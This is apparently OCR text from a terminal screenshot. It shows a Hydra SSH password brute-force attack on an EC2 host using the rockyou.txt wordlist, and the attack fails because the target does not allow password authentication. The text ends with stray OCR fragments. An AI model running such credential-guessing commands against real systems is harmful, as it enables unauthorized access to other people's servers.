 Downloads — ubuntu@ip-10-192-11-111: ~ — ssh -i c3pair.pem ubuntu@ec2-34-205-50-209.compute-...
...buntu@ec2-34-205-50-209.compute-1.amazonaws.com ...untu@ec2-174-129-0-52.compute-1.amazonaws.com +
[ubuntu@ip-10-192-11-111:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-174-129-0-52.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
urposes.
wnloads
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-28 12:58:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-174-129-0-52.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.146:22/ does not support password authentication.
ubuntu@ip-10-192-11-111:~$
ange
ow
een
e